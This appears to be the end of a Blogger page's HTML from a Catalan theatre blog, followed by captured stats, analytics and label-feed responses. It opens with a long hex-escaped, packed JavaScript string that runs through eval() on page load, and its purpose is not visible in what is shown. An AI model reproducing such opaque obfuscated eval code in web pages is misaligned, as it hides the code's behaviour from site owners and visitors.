\x74\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x42\x2c\x31\x74\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x47\x28\x31\x74\x29\x7b\x31\x46\x28\x31\x74\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x74\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x53\x29\x3a\x31\x74\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x74\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x74\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x74\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x31\x7c\x78\x32\x42\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x38\x7c\x78\x34\x33\x7c\x78\x37\x39\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x34\x64\x31\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x35\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x31\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x32\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_I9d2T3);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqMrHxeP84N9qvPHOe-lV_mcDYVC7eOH6VsA0m9uuyNTGPN4r_vGzzvOtg3TesxgdO9NPZjjgijg9-D8nCxEEDLxapaVO5muyIr9Fzixr0K0ntd7fUECpbkO75evU0q8s4tXIYPo7bHgT8/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6FhGbCQdTvlCpzPwryxpx-fB4Bhg:1768763973014';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2015001893805747253','//www.butaquesisomnis.com/2014/07/els-embolics-amorosos-de-molt-soroll.html','2015001893805747253');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2015001893805747253', 'title': 'Butaques i somnis', 'url': 'https://www.butaquesisomnis.com/2014/07/els-embolics-amorosos-de-molt-soroll.html', 'canonicalUrl': 'https://www.butaquesisomnis.com/2014/07/els-embolics-amorosos-de-molt-soroll.html', 'homepageUrl': 'https://www.butaquesisomnis.com/', 'searchUrl': 'https://www.butaquesisomnis.com/search', 'canonicalHomepageUrl': 'https://www.butaquesisomnis.com/', 'blogspotFaviconUrl': 'https://www.butaquesisomnis.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-12868066-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Butaques i somnis - RSS\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2015001893805747253/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/5787251582551832009/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '5787251582551832009', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTwECyitihW6yx73sG3-voUWGHWGpOo3xp-Bp85A2UTp4CZu1V6hyKZxQYFObikK9kFb_9y3-XbKE0e1mi3yqNMP2ZtPSoJfay3lBId7i92NSKAyOV-z9Vpzu54a9StD9vykZDOIxHZ8E/s72-c/Skespeare.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTwECyitihW6yx73sG3-voUWGHWGpOo3xp-Bp85A2UTp4CZu1V6hyKZxQYFObikK9kFb_9y3-XbKE0e1mi3yqNMP2ZtPSoJfay3lBId7i92NSKAyOV-z9Vpzu54a9StD9vykZDOIxHZ8E/s1600/Skespeare.jpg', 'pageName': 'Els embolics amorosos de \u2018Molt soroll per res\u2019 es ventilen al parc', 'pageTitle': 'Butaques i somnis: Els embolics amorosos de \u2018Molt soroll per res\u2019 es ventilen al parc', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Els embolics amorosos de \u2018Molt soroll per res\u2019 es ventilen al parc', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTwECyitihW6yx73sG3-voUWGHWGpOo3xp-Bp85A2UTp4CZu1V6hyKZxQYFObikK9kFb_9y3-XbKE0e1mi3yqNMP2ZtPSoJfay3lBId7i92NSKAyOV-z9Vpzu54a9StD9vykZDOIxHZ8E/s1600/Skespeare.jpg', 'url': 'https://www.butaquesisomnis.com/2014/07/els-embolics-amorosos-de-molt-soroll.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5787251582551832009}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'Footer Widget (A)', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (B)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (c)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (c)', document.getElementById('Stats1'), {'title': 'VISITAS', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.butaquesisomnis.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAyz8syVdPAWvQ2kJOhqMoqqlh7hVlLf8XwMJlFSzomhBEBBwG5p6-6Co8Fbd5uGYnPBxuU5nyvReToDOOsQVfG37iGtA'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAyz8syVdPAWvQ2kJOhqMoqqlh7hVlLf8XwMJlFSzomhBEBBwG5p6-6Co8Fbd5uGYnPBxuU5nyvReToDOOsQVfG37iGtA
body_size: 43
content:
{"total":1702005,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,100],[1,45],[2,30],[3,39],[4,32],[5,48],[6,46],[7,31],[8,36],[9,21],[10,47],[11,32],[12,29],[13,24],[14,29],[15,35],[16,37],[17,41],[18,32],[19,31],[20,41],[21,37],[22,42],[23,52],[24,32],[25,32],[26,29],[27,43],[28,49],[29,62]],"nextTickMs":1800000}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=872335255&t=pageview&_s=1&dl=https%3A%2F%2Fwww.butaquesisomnis.com%2F2014%2F07%2Fels-embolics-amorosos-de-molt-soroll.html&ul=en-us%40posix&dt=Els%20embolics%20amorosos%20de%20%E2%80%98Molt%20soroll%20per%20res%E2%80%99%20es%20ventilen%20al%20parc%20-%20Butaques%20i%20somnis&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1975346332&gjid=1237366558&cid=2025071086.1768763975&tid=UA-12868066-1&_gid=12616960.1768763975&_r=1&_slc=1&z=806646735
body_size: -452
content:
2,cG-CZBG5V16WN

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.butaquesisomnis.com/feeds/posts/default/-/Shakespeare?alt=json-in-script&max-results=3&callback=jQuery1110016136639453610302_1768763973464&_=1768763973465
body_size: 27184
content:
// API callback
jQuery1110016136639453610302_1768763973464({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253"},"updated":{"$t":"2024-08-29T17:59:05.671+02:00"},"category":[{"term":"Noticias"},{"term":"espacios"},{"term":"Madrid"},{"term":"otras disciplinas"},{"term":"criticas"},{"term":"entrevistas"},{"term":"Dansa"},{"term":"Lliure"},{"term":"TNC"},{"term":"Festival Grec"},{"term":"Temporada Alta"},{"term":"Sala Beckett"},{"term":"Circ"},{"term":"musical"},{"term":"Girona"},{"term":"País Valencià"},{"term":"Romea"},{"term":"La Seca"},{"term":"CDN"},{"term":"Mercat de les Flors"},{"term":"Londres"},{"term":"Shakespeare"},{"term":"La Villarroel"},{"term":"Tantarantana"},{"term":"Broadway"},{"term":"Sergi Belbel"},{"term":"Críticas"},{"term":"SALAFlyhard"},{"term":"Teatro Español"},{"term":"Sala Muntaner"},{"term":"Teatre Familiar"},{"term":"Teatros del Canal"},{"term":"ópera"},{"term":"Jordi Casanovas"},{"term":"Fira Tàrrega"},{"term":"Julio Manrique"},{"term":"Teatro Abadía"},{"term":"Oriol Broggi"},{"term":"#D.E.P"},{"term":"Lluís Pasqual"},{"term":"Sala Atrium"},{"term":"Festival de Mérida"},{"term":"Sala Planeta"},{"term":"Teatre Goya"},{"term":"Àlex Rigola"},{"term":"Grec2012"},{"term":"Grec2013"},{"term":"Josep Maria Pou"},{"term":"Xavier Albertí"},{"term":"La Perla"},{"term":"West End"},{"term":"Mario Gas"},{"term":"Teatre Akademia"},{"term":"Grec2015"},{"term":"Marc Rosich"},{"term":"TGB"},{"term":"David Selvas"},{"term":"Pau Miró"},{"term":"el Matadero"},{"term":"Poliorama"},{"term":"Biblioteca"},{"term":"Fira de Tàrrega"},{"term":"Miguel del Arco"},{"term":"Almeria Teatre"},{"term":"Jordi Galceran"},{"term":"Festival de Almagro"},{"term":"Juan Mayorga"},{"term":"Pere Arquillué"},{"term":"Carmen Machi"},{"term":"Clara Segura"},{"term":"Ivan Benet"},{"term":"Nao Albet"},{"term":"Pere Riera"},{"term":"#Grec2017"},{"term":"Blanca Portillo"},{"term":"CAET"},{"term":"Círcol Maldà"},{"term":"El Canal Salt\/Girona"},{"term":"Joan Carreras"},{"term":"Liceu"},{"term":"Ramon Simó"},{"term":"Emma Vilarasau"},{"term":"Premios Max"},{"term":"T6"},{"term":"Teatro Real"},{"term":"Andalucía"},{"term":"Anna Lizaran"},{"term":"Ernest Villegas"},{"term":"Euskadi"},{"term":"Festival de Otoño"},{"term":"Ivan Morales"},{"term":"Jordi Bosch"},{"term":"Pallassos"},{"term":"Versus Teatre"},{"term":"Club Capitol"},{"term":"Federico García Lorca"},{"term":"Lluís Marco"},{"term":"Lluís Soler"},{"term":"Pol López"},{"term":"Premis"},{"term":"Titelles"},{"term":"Benet i Jornet"},{"term":"Calixto Bieito"},{"term":"Joan Negrié"},{"term":"Míriam Iscla"},{"term":"Àlex Casanovas"},{"term":"Andreu Benito"},{"term":"Cristina Clemente"},{"term":"Josep Maria Mestres"},{"term":"José Sanchís Sinisterra"},{"term":"Mercè Arànega"},{"term":"Rosa Novell"},{"term":"Rosa Renom"},{"term":"Santi Ricart"},{"term":"Teatre Borràs"},{"term":"Toni Casares"},{"term":"otrasdisciplinas"},{"term":"septiembre2015"},{"term":"Àngels Poch"},{"term":"Alfredo Sanzol"},{"term":"Anna Alarcón"},{"term":"Carme Portaceli"},{"term":"Carol López"},{"term":"Clown"},{"term":"Festival Internacional de Circ Castell de Figueres"},{"term":"Guillem Clua"},{"term":"Jordi Boixaderas"},{"term":"Josep Maria Miró"},{"term":"Marta Buchaca"},{"term":"Oriol Genís"},{"term":"Pep Cruz"},{"term":"Teatro Fernán Gómez"},{"term":"Vicky Peña"},{"term":"Àurea Márquez"},{"term":"Cirque du Soleil"},{"term":"Daniel Veronese"},{"term":"Festival TNT"},{"term":"Grec2016"},{"term":"Lluís Homar"},{"term":"Mingo Ràfols"},{"term":"Sala Cuarta Pared"},{"term":"Victòria Pagès"},{"term":"premios"},{"term":"temp 17-18"},{"term":"#10autors"},{"term":"Alberto San Juan"},{"term":"Bernat Quintana"},{"term":"CAER"},{"term":"CNTC"},{"term":"Festival de Avinyó"},{"term":"Joan Ollé"},{"term":"Mar Ulldemolins"},{"term":"Pablo Messiez"},{"term":"Ramon Madaula"},{"term":"Sala Trono"},{"term":"Sergio Peris-Mencheta"},{"term":"Teatre Condal"},{"term":"Borja Espinosa"},{"term":"CND"},{"term":"Carles mArtínez"},{"term":"David Vert"},{"term":"Grec2014"},{"term":"Grec2018"},{"term":"José Luis Gómez"},{"term":"Magda Puyo"},{"term":"Manel Barceló"},{"term":"Marcel Borràs"},{"term":"Marta Marco"},{"term":"Mireia Aixalà"},{"term":"Nau Ivanow"},{"term":"Salvador Sunyer"},{"term":"Abel Folk"},{"term":"Alba Pujol"},{"term":"Anna Güell"},{"term":"Cristina Genebat"},{"term":"Grec 2014"},{"term":"Joel Joan"},{"term":"Jordi Oriol"},{"term":"La Brutal"},{"term":"Parking Shakespeare"},{"term":"Paula Blanco"},{"term":"T de Teatre"},{"term":"Andrés Lima"},{"term":"Angélica Liddell"},{"term":"Daniela Feixas"},{"term":"David Verdaguer"},{"term":"Eduard Farelo"},{"term":"El Maldà"},{"term":"Joan Anguera"},{"term":"La Fura dels Baus"},{"term":"Laura Aubert"},{"term":"Lluïsa Castell"},{"term":"Marc Rodríguez"},{"term":"Marilia Samper"},{"term":"Oriol Guinart"},{"term":"Pepo Blasco"},{"term":"SGAE"},{"term":"Sílvia Bel"},{"term":"Teatre Tívoli"},{"term":"Tricicle"},{"term":"aLBERT tRIOLA"},{"term":"#TorneigTA"},{"term":"Buenos Aires"},{"term":"Carme Elías"},{"term":"Clàudia Benito"},{"term":"David Bagés"},{"term":"Institut del Teatre"},{"term":"Irene Escolar"},{"term":"Jaume Madaula"},{"term":"Jordi Martínez"},{"term":"Jordi Prat i Coll"},{"term":"Les Antonietes Teatre"},{"term":"Mostra d'Igualada"},{"term":"Pau Vinyals"},{"term":"Àngels Bassas"},{"term":"Alícia González Laá"},{"term":"Anna Ycobalzeta"},{"term":"Carles Fernández Giua"},{"term":"Carlos Hipólito"},{"term":"Concha Velasco"},{"term":"Ernesto Caballero"},{"term":"Galicia"},{"term":"Imma Colomer"},{"term":"Josep Julien"},{"term":"La Badabadoc"},{"term":"Laura Conejero"},{"term":"Lluís Villanueva"},{"term":"Llàtzer Garcia"},{"term":"Marc Angelet"},{"term":"Pablo Derqui"},{"term":"Raimon Molins"},{"term":"Ramon Pujol"},{"term":"Roser Camí"},{"term":"Sala Hiroshima"},{"term":"Sara Espígul"},{"term":"Alícia Pérez"},{"term":"Anna Moliner"},{"term":"BIT"},{"term":"Crítiques"},{"term":"Eduard Fernández"},{"term":"Enric Cambray"},{"term":"Entrevista"},{"term":"FEI"},{"term":"Francesc Orella"},{"term":"Guillem Motos"},{"term":"Helena Pimienta"},{"term":"Jacob Torres"},{"term":"Jordi Banacolocha"},{"term":"La Casa de la Portera"},{"term":"La Latina"},{"term":"Laia Marull"},{"term":"Marc Artigau"},{"term":"Mercè Anglès"},{"term":"Mima Riera"},{"term":"Muntsa Rius"},{"term":"Núria Espert"},{"term":"Pau Roca"},{"term":"Premi Quim Masó"},{"term":"Premis Butaca"},{"term":"Roser Batalla"},{"term":"Sergi López"},{"term":"Teatre Grec"},{"term":"Teatre Victòria"},{"term":"Teatre del Raval"},{"term":"Teatro María Guerrero"},{"term":"Òscar Castellví"},{"term":"Òscar Muñoz"},{"term":"Albert Prat"},{"term":"Andrés Herrera"},{"term":"Asunción Balaguer"},{"term":"Blanca Bardagil"},{"term":"Boris Ruiz"},{"term":"Carles Canut"},{"term":"Chéjov"},{"term":"Claudio 